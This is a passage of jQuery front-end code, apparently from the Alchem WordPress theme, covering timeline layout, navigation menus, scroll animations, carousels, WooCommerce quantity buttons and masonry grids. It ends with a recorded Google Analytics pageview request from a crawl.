	if( left/wrap_width > 0.5){
		  $(this).removeClass('timeline-left').addClass('timeline-right');
		}else{
		  $(this).removeClass('timeline-right').addClass('timeline-left');	
 }
 });

 //side header	
$('.side-header .site-nav .menu_column  .sub-menu').css({'width':$('.post-wrap').width()});

//nav arrow on mobiles
$('.site-nav ul li.menu-item-has-children').each(function(){
	 $(this).prepend('<i class="fa fa-caret-down menu-dropdown-icon"></i>');
	
   })
$(document).on('click','.menu-dropdown-icon',function(){
		var submenu = 	$(this).parent('li').find('>ul.sub-menu');								  
		submenu.slideToggle();	
   });

$(window).resize(function() { 
 //side header		  
 $('.side-header .site-nav .menu_column  .sub-menu').css({'width':$('.post-wrap').width()});
 // blog timeline
 $('.site-nav ul li .sub-menu').attr("style","");
 $('.site-nav').attr("style","");
 $('.blog-timeline-wrap .entry-box-wrap').each(function(){
	var position   = $(this).offset();		
	var left       = position.left;
	var wrap_width = $(this).parents('.blog-timeline-wrap').innerWidth();
	if( left/wrap_width > 0.5){
		  $(this).removeClass('timeline-left').addClass('timeline-right');
		}else{
		  $(this).removeClass('timeline-right').addClass('timeline-left');	
 }
 });				  
						  
 });

  
  jQuery('header .site-nav').onePageNav({filter: 'ul li a[href^="#"]',scrollThreshold:0.2});	
  
   //var win_height = $(window).height(); 
   var win_height = $(window).height() - 150; 
  $(".magee-section.fullheight").each(function(){ 
	   var section_height = $(this).height(); 
	   $(this).css({'height':section_height,'min-height':win_height}); 
});  
  
  ///// footer
 if(alchem_params.footer_sticky == '1'){
	 $('.fxd-footer').css({'margin-bottom':$('.fxd-footer .footer-info-area').outerHeight()});
	 }
	 
	 
// home page animation
	    $('.alchem-animated').each(function(){
			 if($(this).data('imageanimation')==="yes"){
		         $(this).find("img,i.fa").css("visibility","hidden");	
		 }
		 else{
	           $(this).css("visibility","hidden");	
		 }		
		 
	 });
	
	if(jQuery().waypoint) {
		$('.alchem-animated').waypoint(function() {
											  
			$(this).css({'visibility':'visible'});
			$(this).find("img,i.fa").css({'visibility':'visible'});	


			// this code is executed for each appeared element
			var animation_type       = $(this).data('animationtype');
			var animation_duration   = $(this).data('animationduration');
	        var image_animation      = $(this).data('imageanimation');
			 if(image_animation === "yes"){
						 
			$(this).find("img,i.fa").addClass("animated "+animation_type);

			if(animation_duration) {
				$(this).find("img,i.fa").css('-moz-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-webkit-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-ms-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('-o-animation-duration', animation_duration+'s');
				$(this).find("img,i.fa").css('animation-duration', animation_duration+'s');
			}
			
				 
			 }else{
			$(this).addClass("animated "+animation_type);

			if(animation_duration) {
				$(this).css('-moz-animation-duration', animation_duration+'s');
				$(this).css('-webkit-animation-duration', animation_duration+'s');
				$(this).css('-ms-animation-duration', animation_duration+'s');
				$(this).css('-o-animation-duration', animation_duration+'s');
				$(this).css('animation-duration', animation_duration+'s');
			}
			 }

			 
		},{ triggerOnce: true, offset: '90%' });
	}
	
	// home page slider
	if( $("#carousel-banner-section .item").length>1){
	var owl_slider = $("#carousel-banner-section");
	var autoplay;
	if(alchem_params.slider_autoplay == 'yes' )
	autoplay = true;
	else
	autoplay = false;
					owl_slider.owlCarousel({
						loop:true,
						margin:0,
						autoplay:autoplay,
						autoplayTimeout:parseInt(alchem_params.slideshow_speed),
						autoplayHoverPause:true,
						items:1,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:1,
								nav:false,
							},
							1000:{
								items:1,
								nav:false,
							}
						}
					});
					
	}
	// home page testimonial					
var owl_testimonial = $("#home-page-testimonial");
					owl_testimonial.owlCarousel({
						loop:true,
						margin:0,
						autoplay:true,
						autoplayTimeout:5000,
						autoplayHoverPause:true,
						items:1,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:1,
								nav:false,
							},
							1000:{
								items:1,
								nav:false,
							}
						}
					});
					  owl_testimonial.parents(".home-page-testimonial").find(".carousel-next").click(function(){
					  owl_testimonial.trigger("next.owl.carousel");
					})
					  owl_testimonial.parents(".home-page-testimonial").find(".carousel-prev").click(function(){
					  owl_testimonial.trigger("prev.owl.carousel");
					});
					owl_testimonial.find('.owl-dots').hide();  
// home page clients	
var owl_clients = $("#alchem-home-style-2-clients");
					owl_clients.owlCarousel({
						loop:true,
						margin:10,
						autoplay:true,
						autoplayTimeout:5000,
						autoplayHoverPause:true,
						items:4,
						responsiveClass:true,
						responsive:{
							0:{
								items:1,
								nav:false
							},
							600:{
								items:2,
								nav:false,
							},
							1000:{
								items:4,
								nav:false,
							}
						}
					});
					 owl_clients.parents(".alchem-home-style-2-clients").find(".carousel-next").click(function(){
					  owl_clients.trigger("next.owl.carousel");
					})
					owl_clients.parents(".alchem-home-style-2-clients").find(".carousel-prev").click(function(){
					  owl_clients.trigger("prev.owl.carousel");
					
 });
					owl_clients.find('.owl-dots').hide();  
					
//featured box style 2

var s=$(".magee-feature-box.style2");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length){
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
				}
                t+=15;
                t+="px";
                $(s[i]).css({"padding-left":t});
            }
            var s=$(".magee-feature-box.style2.reverse");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
				
                t+=15;
                t+="px";
                $(s[i]).css({"padding-left":0,"padding-right":t});
            }
            var s=$(".magee-feature-box.style3");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
                t+="px";
                $(s[i]).find("h3").css({"line-height":t});
            }
            var s=$(".magee-feature-box.style4");
            for(i=0;i<s.length;i++) {
                var t=$(s[i]).find(".icon-box").outerWidth();
				if($(s[i]).find("img.feature-box-icon").length)
				var t=$(s[i]).find("img.feature-box-icon").outerWidth();
                t=t/2;
                t1=-t;
                t+="px";
                t1+="px";
                $(s[i]).css({"padding-top":t,"margin-top":t});
                $(s[i]).find(".icon-box").css({"top":t1,"margin-left":t1});
				$(s[i]).find("img.feature-box-icon").css({"top":t1,"margin-left":t1});
            }
			
			
//woocommerce
$(document).on('click','.alchem-quantity .minus',function(){
		 var qtyWrap  = $(this).parent('.quantity');
		 var quantity =  parseInt(qtyWrap.find('.qty').val());
		 var min_num  =  parseInt(qtyWrap.find('.qty').attr('min'));
		 var max_num  =  parseInt(qtyWrap.find('.qty').attr('max'));
		 var step     =  parseInt(qtyWrap.find('.qty').attr('step'));
		 $('input[name="update_cart"]').removeAttr("disabled");
 
 if( quantity > min_num){
	 quantity = quantity - step;
	 if( quantity > 0 )
	 qtyWrap.find('.qty').val(quantity);
	 }
  });
$(document).on('click','.alchem-quantity .plus',function(){
		var qtyWrap  = $(this).parent('.quantity');
		var quantity =  parseInt(qtyWrap.find('.qty').val());
		var min_num  =  parseInt(qtyWrap.find('.qty').attr('min'));
		var max_num  =  parseInt(qtyWrap.find('.qty').attr('max'));
		var step     =  parseInt(qtyWrap.find('.qty').attr('step'));
		$('input[name="update_cart"]').removeAttr("disabled");
	   if( max_num ){
		   if( quantity < max_num ){
		      quantity = quantity + step;
		      qtyWrap.find('.qty').val(quantity);
			}
		   }else{
			    quantity = quantity + step;
			    qtyWrap.find('.qty').val(quantity); 
			   }
  });

$(".product-image").each(function() {
               $(this).hover(function() {
                 if($(this).find('.product-image-back img').length){
					   $(this).find('.product-image-front').css({'opacity':'0'});
					 }
               },
           function() {
                      $(this).find('.product-image-front').css({'opacity':'1'});
                });
           });


					

});

jQuery(window).on('load', function(){ 
								   
 var $ = jQuery;
 //masonry
 // portfolio
$('.alchem-masonry,.magee-masonry').masonry({
 // options
                itemSelector : '.portfolio-box-wrap'
            });
 // blog
$('.blog-grid').masonry({
 // options
                itemSelector : '.entry-box-wrap',
				animate: true
            });
								   
 });
 
 
 
 //=================================================================================================//
 
 $("#marquee").marquee();
 

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1219014885&t=pageview&_s=1&dl=http%3A%2F%2Faslamsaja.com%2Fbiari-at-brown-2015-june-6-20%2F&ul=en-us%40posix&dt=BIARI%20at%20Brown%202015%20%E2%80%93%20June%206-20%20%E2%80%93%20Saja%20AMA&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1883977423&gjid=1442554586&cid=1831394629.1768985633&tid=UA-96557603-1&_gid=1462586397.1768985633&_r=1&_slc=1&z=370635798
body_size: -450
content:
2,cG-4PVPQ4SP35